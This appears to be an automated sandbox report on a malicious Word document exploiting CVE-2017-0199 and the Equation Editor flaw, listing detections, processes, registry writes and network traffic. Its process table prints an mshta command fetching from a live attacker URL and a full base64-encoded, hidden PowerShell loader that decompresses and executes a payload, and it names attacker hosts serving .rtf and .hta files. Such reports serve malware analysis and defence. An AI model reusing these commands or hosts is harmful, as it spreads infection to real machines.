
| File name: | sample.doc |
| Full analysis: | https://app.any.run/tasks/c6684c68-539e-4071-9929-9f2c9f86c120 |
| Verdict: | Malicious activity |
| Analysis date: | April 05, 2024, 09:52:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | Microsoft OOXML |
| MD5: | 5667AA62833DD6EBD15DA40130AB963D |
| SHA1: | E50B2C20FE2151860C08CB1DBA5022FBEB666C69 |
| SHA256: | D6FFF4F67FB27DEF06611ED233E79F4B44A2C4DAA320AE30C5054E98CF26AF11 |
| SSDEEP: | 6144:OpaFn3F6dyNPeLp2gRvuirRJ5JE2Q2XQN:OGn3FzQ2gJuCR762vgN |
MALICIOUS
CVE-2017-0199 detected
- WINWORD.EXE (PID: 1696)
Connection from MS Office application
- WINWORD.EXE (PID: 1696)
Equation Editor starts application (likely CVE-2017-11882)
- EQNEDT32.EXE (PID: 3324)
Run PowerShell with an invisible window
- powershell.exe (PID: 844)
SUSPICIOUS
Non-standard symbols in registry
- WINWORD.EXE (PID: 1696)
Reads the Internet Settings
- mshta.exe (PID: 1368)
- powershell.exe (PID: 844)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 844)
Base64-obfuscated command line is found
- mshta.exe (PID: 1368)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 1368)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 1368)
Connects to unusual port
- powershell.exe (PID: 844)
The Powershell connects to the Internet
- powershell.exe (PID: 844)
Unusual connection from system programs
- powershell.exe (PID: 844)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 1368)
INFO
Reads the machine GUID from the registry
- EQNEDT32.EXE (PID: 3324)
Reads the computer name
- EQNEDT32.EXE (PID: 3324)
Gets data length (POWERSHELL)
- powershell.exe (PID: 844)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 844)
Checks proxy server information
- powershell.exe (PID: 844)
- mshta.exe (PID: 1368)
Checks supported languages
- EQNEDT32.EXE (PID: 3324)
Reads Internet Explorer settings
- mshta.exe (PID: 1368)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x057e5599 |
| ZipCompressedSize: | 250 |
| ZipUncompressedSize: | 737 |
| ZipFileName: | _rels/.rels |
XML
| Template: | TimelessLetter |
|---|---|
| TotalEditTime: | 16 minutes |
| Pages: | 4 |
| Words: | 183 |
| Characters: | 1046 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 8 |
| Paragraphs: | 2 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1227 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | Solo |
| RevisionNumber: | 1 |
| CreateDate: | 2024:04:04 21:38:00Z |
| ModifyDate: | 2024:04:04 21:54:00Z |
| Version: | - |
| Tag_TemplateID: | TC028350569991 |
XMP
| Title: | - |
|---|---|
| Creator: | Solo |
Total processes
48
Monitored processes
4
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 844 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEALwA2ADEAWABhADMATwBpAHoAQgBMACsASABIADgARgBIADEASwBsAFYAbwB3AEwAMABSAGoAZABVADEAdQAxAHkARQBWAFIASQBYAEwAegBsAGoAZQBWAFEAaABpAFYATQBBAEwAQwBJAE8ASwA3ACsAOQAvAGYAQgBqAFcAYgBQAFoAcwA5AFoANgB2AE8AUwBaAFcAVgBZAGEAWQB2AFQAegAvAFQAMwBUAFEANgBJAHIAYwA2AGkAVgB5AGIAeQBJAEcARABxAE4AcwBKAGkAbQBJADMAOABLAG0ANwBVAHUAbAA2AGEAMwBuAEkASgBYAEYAQQBmAGEARwArAGwAawB1AHIAeABMAGQASgBmAHAAUQB2AFgAdABhAEkAdgBJAFIAUgBZAEwAOQBZAGoAaABPAGgATwBLAGIAKwBMAGwAMgBOAHIAYwBqAGEAVQBwAFgAcgB2AFIAVwA5AGIAQQBNAG4AdwBhAGgARwBGAFEAKwA1AEkASABLAFMAQwBGAFcAdgByAGsAcABYAHgAVgBiAGkAeAA5AFkASwB2AGYAZwBXAGMAZgBmAG8AWgBZAHYASQBKAG4AQgBpAGMARgBSADUAWQBzAE8AUQBEADcAYQBXADYAegA5AC8ALwBzAHcAbABVAFkAUgA4AGMAbgBxAHUAOQB4AEIAaAA0AHgAaAB0AGwAOQBoAEYAYwBhAFYASwBmAGEATwBtAEcAeABTAGgAMgA4AGYAbABLADcASQBKADkAVABkADEALwBWAEwAdgA0AFcAQgBwADQAYgBOAFkAeABsAG4AMgBCAG8ASgBpAGYAUwBjAC8ARwB3AFcAMgBsAFUAZABRADEAMABQAHMAawBrAHIANQByADcALwBLADEAYQBkAGIANQByAGsAdQA3AEIASQBMAHgANQBXAHkAbgBzAFUARQBiAGUAcwBPAHgAdQBVAHEAOQBiADIAYQBPAHoAUwB5AEUARgBYAEsAcwBtAHQASABRAFIAeQBzAFMASAAzAHEAKwBvADIANwB1AGwAbQBnAFYAdwByAHcAOABnAGwANwB1AFgAcQBPAGIAQgAxAGEARQBNAGYAdgBnADgAeQB0AG4AbgBRAHEAWgBWAGkATwBnAFIAdgAyAHgARwBHADUAUgBqADMAbAAvAHAANgBlAG4ANgBtAHYAYgAyAGkAMAB4AEMAZgB1AEYAdABVAGwAbgA2AEEAbwBDAEgAVQBVADcAVgAwAGIAeABmAFcAKwA1AFQAcwBZAGEAVwBnAEYAYQB1AFUAWQByAHQAQgBmAGwANgBzAEEASQBrAEkAawBpAFgAegBxAGcAZwBYADAAOQBvAEcASABLAHQAZAArAGcAbgBFAE4ANwBEADcAOQBxAGQAMwBuAGkAbwBMAFMAQwA3AGwALwBxAGwAUgA1AHIAdwBSAFMAWQB4AEoAVgBhACsAZQBjACsAQgBNADYANQBDAEoAdgBUAHUAWQBnAG4ARgAvAFEAdgAwAHUAdQBLAHYAegA5AGsAbQBEAFYAMAB2AGYAUwBCADYAbgBxAEkASQB6AFcARgBrAEUAdgBCAFAAaAA5AGwANgB1AGwAcQA2AHUAbgBZAG8AawBnAG4AcwBvADQAaQBOADEAQwA3AHcAdABGADEAeQBnAFoAUQBGAGcAawBpAEwATAA4AE8AbwAwAG8AUQBkAFgAbgBIAC8AZAB6AGMAbgB2AFIAagBHAHUALwBOAGMAUgBjAHQATQA0ADYAcAArAHMANQA0AGYAaABDAFAAVQAwAEMAMQAzAGsAdQBYAFYAVgBMADUAKwB6AEoAOQAxACsAVwBpAFkAcwBkAEYATwBYAG4AdgA2ADgARwBIAHEAMQBjAEgALwBHAFoAYgAyADEAZAArADUATAB3AGwAWQAvAHUARABLADAAdwBLAHYAaQBvAFgAOABRAFUAdwBGAGsAcABuAHcAKwBRAHcANQAvAFoASwBlAGUARQBQAHYAMgBxAEoAbQB4AGQAOABxAGIAYgBQAFkARgBqAGIAYgBqADMARwBGAEIAQgBTAGwAUgAvAEIAbgBPADYAdwAwAHAAWgA4AG0AVwAwAEIAZgA1AE8AegA1AEMAbQAxAHkAcwBvAE0AMwBTAFIAUABwAGQAVwBkAHYARwBlAFAAKwBlADUAegBHAEUAcgBqAG0AdgBVAE8ASQBFADYAdAAyAHUAVQBqAGkAeQBNAG4AQgByAEYAKwByAEYANwBQAG0ASQBUAEUAaABUAEwAOABnACsANABjAG8ASwBKAGEAMQBzAHgAdQBaAGgANwByAG4ANQBBADYAZABrADEARgAvAGgAUQBNAFkAawBOAHQAdwBzADAARwBIAHEASQBiAE4AZgBDAE8AUwBzADEAcQB1ADgANgBxAEoAdgBwADcAdgBvAEMAbwBmAHcAaABKADUAeQBGAE0AWgBRAGMAVwBOAHIARABuAGMAQgBPAHoAbwBWAE8AOABwAHkASgBuAE4AcQAvADUAMABlADEAcgBpAE0AaQBiAFUATwBNAHQAaQBCAGQAZABDAEUAUgBXADIAdgBvAE8AZQBlAEsASwB0AEwATgBXAGkATwBuAC8AQgA5AGcAWAArAHIAawBWAEIAUQA1AFYAeABlAFMAMwBvAEcARwBCAE4AQgB4AFEARwByAFUAeABJADAASQA5AEwAVgB5ADcAWgBmAEUAKwA5AC8AZwAvAGQAeABpAGYAbwBMAEoAUgBlAGgAOABrAFoAVwBpAEUASgArADYARwBjAG4ATAA1AFgAcgAvAFkAdQBlAHYAbAB5ADkAdgBUAEIAYQA4AFIAUQBRADQARQA2AE4AZwAyADcAVgBpADEARwByAHEAUgBSAE8AcgBsAEIAdgB0AFoAQwBkAGwAOABxAHYAYQBpAG4AcgBDAFgAdQB6AHYAKwBvAEkAQgB2AHoAMwA4AEcAagB0AFIARwBJADAARwBXAHQAagBWAFIAcgBhAFEAUABJADcANwA5AEcAQQBsAHEAVwAyACsAbQBhAFMASgBsAEIAaABkAHUAaQBIAFMASQBIAGYAYwA5AFkAUwBWAHQASAA4AE0ANQBrAHkAeQBiAFQASgBPAEsATwAwAFYAMgBJAHMAZgBkAHYAMgBZAGwALwBZADgAMgA3AC8AYgBCAFcASgByADcAWABiAE8AZABrADcANgA2AGoASgBsAGwAagBOAEoAZgBGAGoAMgB4AEcAWgAvAEUAbwB1ADUAZgBGAC8AYQBkADgAVQBkADEAdwBsAGcALwBVAG4AYQBjADgARQBBADkATgBxAHQAMABPACsAbQBUAGgATQBKAGcAeABhAGEAagBlAHkAMABRAGQAcgBJAFcAaAArAHkANABlAFIARwBwADUAbgBlAEoARgBOAEcARQB5AEYAVQBkAE4AOABaAEwAUgBsAFYASABDAGoASAB1AHcAeABpAGcAcgBqADAAUgBsACsAagBIAGYAagBwAEIAOAB4AE0AQQA4AFAAdQB4AEwAdAArAEgAaQAvAHEAagBuAGEAMgBQAHgAaABJAC8AVQBHAG0AcAAyAHcAawBaAFUAcABxADAANABUAGUAUgBVAGYAYwBHAEMAKwBPADIAYQA0AE4AKwBrAG8AVABPAEQAbgBvAG0AYQB3ADEAVwA4ADcAQgBuAG8AbQBwAFAAVgBOAEcAVwBYACsAdQA5AE0ARABIAEwAcABtAHUAbQAzADEAbABGAEIAegBZAFYANgBrAFYAOABiAHIAdQBIAEgAWABqAHcATwBqAE0AQQB1ACsAdABtAGQAMwB4ADAAOABLAC8ANwBoAHgAUwB4ADQAdwBmAEIAdwBhAFoATgA4AGIAVwB0AHAAbABsAGYAawB1AFgAWABxAFgARAB5AEEANwBKAFoARABaAG8AUgBWAGIARwBoAFMATQBYAEwAYgBzAHIAawB0AHMAZABqAEIAYgByAFEAVQBlAEEAdABVAEEATwB0AEsANQByAG0AUQBOACsAYwBkAC8AZwBoACsARABYADUAMgBRAFoAWQByAEQAdQB4AGIAbQBIAEcAdQBQAGgAVgBEAG4AYQBqAGUANwBJAHoAaQBMAEoAbABiAEwAeABzAE8AVwBDADcAVABhAFIARwA3AEQAUABDADEAaQBmAGUAQQBzAE4AawBLAHEAOAB4AGkAcgBDAG0AbABFAE4ATwBuAHoAawB6AGYAdQBoAG8AVABJAEQAawAxAE8AVwBiAFMAcwBMAEcAVQA3AHoANQBvAGQAMgBBADUAawBwAHcANABlAEwARwA4ADMATwA3AHUANAA3AHoAVQA2AC8ALwBZAGcAMQA5ADIAaQAyAG0AKwBPADAAKwA3AEEAVABRADYAZQBQAHAANAByAFQANwBqAFAAYgBUAGMAZQBjAGUAVwByAEwAUwBjAGEAeQB4ADIAbQBaADQAcQBwAEMAdAAyAGMAeQA5AG8ASgBsAG4ATgA2AFUAcwBXAFcAZABjAFIANgBOAHQATQBPAFoAagBEAEwAVwB2AFMANAAzAG8AVQBQAFoAVQBBAC8ATAAwAC8ANQBtAGEAWABqAHQAcwBZAG8AVgBBAC8AQwB3AEsAbgBhAEcAaABrAEQATABVAC8AcAArADMAQgBNAGwASgBLAFMAMAB4AGEAZQBlAHoARwBrAGIAdgBiACsAUgBsAFYANwBXAEQATwBkAGUAbAA5AFcAdwBNAHUATwAzAEgAYwA0AHcAdABhAG4AcQBhAGIAMgBlAHEAdgBRAE0AOQBmADcATwBaAGoAcwA5ADQAeQB3AHIAdQBzADMAUQBOAGgAZQBpAGgAcwBXAGUAcQBYAGsAOAArAEoAdQBaAEIAMAAvAG0AaABhADYAcwAwAFgATgBGAG4AdwB5AG0AYwBHAGIAeABaAGwAYwAyADEAbQBrAHkAbgBBADUAWQBWAFYAZwBZAGsALwBSACsAYQA1AGkANQBUAEsAaABvAFgAWQAvAFgAUgBEAHcAMAAwAHoAYQB2ADAAUQB2AFIAbwBBAGMAegBEAGUAdwA2AEcARwBKAFUANwAxADEATgBXAEMAaQBUAGcAOABjAHYAdgBjAE4AQwA5AHoAcABqAGQAWgAxAE8AZQBVADMAbQB1AFkAWQAyAE4ARQB4AEgAbgBvAGcAcwB2ADUAegBaAHYASwBqAFMAYQBvADkAVgBHAHEAWQBaADkAagBXAFAAbQBmAEYAZABWAFIARQBPAGEAOQA2AGMAbQBBAHQAaABJAHkAbABDAEcAdgBBAFEAdgA2AFMAdABGAFUALwB6AHUAcABMAEIATgBVAFAAcABrADkAeABvAFEANQBLAE4ANwBmADcARQBkACsAZABlAHIAQQBWADMAaQBJADUAMABzAGIAMABhAE4AdQBuADEAagBTAGwAMgBoAHAAMABOAE8ANQBkAHAANgBZAGIAUgByAEcANwB2ADQAVABqAFgARgBHADkAbgBhAEMAUABFADMARAB4AHMANgBNAHgAbQBVAEwASgBSAGIAbQB6ADcAVgBlADgAOABUAHQAYwB6AHkARQBVAFAAdgAwAEkAZQBIAHkARwBuAFIALwBCADcAbABSAG8AZwAzAEgAVABTAEEAKwBSAFkAUABOAGoASgBJAHcANwBxAFoAUgA5AG0AOQBqAEEAUwBIAEMARgArAFoAYQBGAEcAdwBQADEASQBYAGsANQAzAHEAWABPADgAQwB4AE4AbABkAG0AKwB0AFAAUwBuAGgAbwBNAGEAWABQAFgAVABEAGoAMwBiAGsAdwBXADQASQBFADkAawAwAEYANABvAHAAaABLAHoASgBNAG8ATwBKAGMATgBCADAAbAB0AEUAbQByAHIAegA0AFoAQwBaADYAMwBzAE4AVwBRAFEAUgBUAHkAZgBHAFkAdgArAHIALwBSAGUAVwBMAFcAMAB5AG8AYwA1ACsAQwA3AGcAUgB0AHIAOQBpACsAdQBhAG4AbQA0ADgATAA1ADQAQQBsADIAbgBvAHYAcAA3AHQAMwBqADcAZgBJAEEAeABoAHIAMwBlAGMATQByAFcAdQBMAGUAZQB0AGYAbwBmAGoAYwB4AHkAVgBZAFUAYgB5AHcATQBEAFIAQwBtAG4AcwBzADcAUwB3AHcAaQA4AFQAeQA3AGoAQQBNADMAMQA2AGgAVQBQAGgANgAzAFAAUgBUADUAQwBNAE0AbwBDAHMAUABxAHAAZABPAHoARwBBAGQAMgBQAG0AMwA5AFoAdQB5AEIAMgBlADgAMABrAFQAMwBEAEcAOAAyAEUAWgBlAFAAdQB3ADEAVwBWAGUAaABPAEUARQBlAHMAVQAwAHoASgBaAHIAWQBxAEoANQBCAHoAaABaAFQAQwA3AEMASAA3ACsAdgBJAEQAdwBhAG0AOABNAGoAcABDAC8ASgBwAHMAYQBSAFIAOABhAE4ARQAzAG4ALwA1AHQAMAB0AGYAVABuAHAASABCAEIAbQBGAFgATwB4AG0AcgA1AE4AUABZAE8AeABRADgAdgB1AFAAQgBTAFAAZgBNAGUASgBmADQAVwAvAFIAKwBwAC8AOABuAGwAZgB5AGMAMQBwADYAMABZADUAOQA1AEkASwB3AEIAOQB6AEYAUwAxAFYAUAA1AGEASwBrAGsAcgA2AHQAMQArADcAQgA3AGgAWQB3AFgAdABxAEgAYQBSAGMAegBHAHgASQBuAEwANwBHAGkAegBoAHkANgBaADQAVgBWAGUAdQByAFMAbwBsAEMAVABQAHEAMgBxAEsAKwBVADcAYwBRAEgAaABzADMANwB1AEQAegBKAGwAbwBuACsAWAB1AGIAKwB2AEgARgA5AG8AMQBLAEwAZgBlAGsALwBJADMAUwBrAEkAMQBnADQAcgA0AGQAQgBFAHYASQBVAFEAUQBqAFcARwA2ACsATQBIAFIAUgBnAFAAMQAvAEEATAB6ADIAVAB3ADQASwBEAGcAQQBBACIAKQApADsASQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBHAHoAaQBwAFMAdAByAGUAYQBtACgAJABzACwAWwBJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0AcAByAGUAcwBzACkAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsACgA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1368 | mshta https://iplogger.ru/openai.jpg | C:\Windows\System32\mshta.exe | EQNEDT32.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1696 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\sample.doc.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3324 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
Total events
15 661
Read events
14 660
Write events
710
Delete events
291
Modification events
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | dv> |
Value: 64763E00A0060000010000000000000000000000 | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
4
Text files
7
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3A64.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$mple.doc.docx | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{E23856E8-0BE7-4B08-B922-02A270280401} | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSD-CNRY.FSD | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSF-CTBL.FSF | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSD-{4DACAFC5-BC8C-4B76-A172-9DAB7BB4F991}.FSD | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{2819FC27-0595-440F-854E-DF478CC17C1A} | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\LocalCacheFileEditManager\FSD-CNRY.FSD | binary | |
MD5:— | SHA256:— | |||
| 1696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\LocalCacheFileEditManager\FSF-{0E1EEE64-E8C6-4E2A-9759-63CF07FD8988}.FSF | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
13
DNS requests
6
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1696 | WINWORD.EXE | OPTIONS | — | 45.130.41.30:80 | http://bti25.ru/ | unknown | — | — | unknown |
1696 | WINWORD.EXE | HEAD | 200 | 45.130.41.30:80 | http://bti25.ru/openai.rtf | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 501 | 45.130.41.30:80 | http://bti25.ru/ | unknown | — | — | unknown |
1368 | mshta.exe | GET | 304 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?8bbac7a3b9c97ce5 | unknown | — | — | unknown |
1696 | WINWORD.EXE | HEAD | 200 | 45.130.41.30:80 | http://bti25.ru/openai.rtf | unknown | — | — | unknown |
1368 | mshta.exe | GET | 200 | 45.130.41.30:80 | http://bti25.ru/china.hta | unknown | — | — | unknown |
1368 | mshta.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFCjJ1PwkYAi7fE%3D | unknown | — | — | unknown |
828 | svchost.exe | OPTIONS | — | 45.130.41.30:80 | http://bti25.ru/ | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 501 | 45.130.41.30:80 | http://bti25.ru/ | unknown | — | — | unknown |
1368 | mshta.exe | GET | 200 | 142.250.181.227:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | unknown |
1696 | WINWORD.EXE | 45.130.41.30:80 | bti25.ru | Beget LLC | RU | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
828 | svchost.exe | 45.130.41.30:80 | bti25.ru | Beget LLC | RU | unknown |
1368 | mshta.exe | 188.114.96.3:443 | iplogger.ru | CLOUDFLARENET | NL | unknown |
1368 | mshta.exe | 199.232.210.172:80 | ctldl.windowsupdate.com | FASTLY | US | unknown |
1368 | mshta.exe | 142.250.181.227:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
1368 | mshta.exe | 45.130.41.30:80 | bti25.ru | Beget LLC | RU | unknown |
844 | powershell.exe | 92.63.193.141:2083 | forensics.jwork.ru | JSC IOT | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bti25.ru |
| unknown |
iplogger.ru |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
forensics.jwork.ru |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET USER_AGENTS Microsoft Office Existence Discovery User-Agent |
1696 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Office Retrieving .rtf (GET) |
1696 | WINWORD.EXE | Potentially Bad Traffic | ET INFO Possible RTF File With Obfuscated Version Header |
— | — | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
— | — | Attempted User Privilege Gain | ET EXPLOIT SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.jwork .ru Domain |
— | — | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.jwork .ru Domain |
1 ETPRO signatures available at the full report